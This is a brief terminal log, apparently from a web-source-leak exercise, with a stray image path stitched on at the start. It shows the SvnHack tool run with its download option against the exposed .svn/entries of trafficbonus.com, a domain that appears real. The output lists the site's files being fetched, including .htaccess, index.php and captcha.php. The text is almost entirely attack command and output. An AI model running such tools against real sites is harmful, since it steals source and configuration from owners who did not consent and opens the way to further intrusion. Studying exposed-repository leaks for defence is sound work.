 </html>
lmg@lmg-virtual-machine:~/桌面/web源码泄露/SvnHack$ python SvnHack.py -u http://trafficbonus.com/.svn/entries --download
11
[Fetch] http://trafficbonus.com/TODO.txt
[Fetch] http://trafficbonus.com/captcha.php
[Fetch] http://trafficbonus.com/index.php
[Fetch] http://trafficbonus.com/favicon.ico
[Fetch] http://trafficbonus.com/tecp_snd_lj.php
[Fetch] http://trafficbonus.com/.htaccess
[Fetch] http://trafficbonus.com/af_membercount.php
[Fetch] http://trafficbonus.com/badgevaultblue.php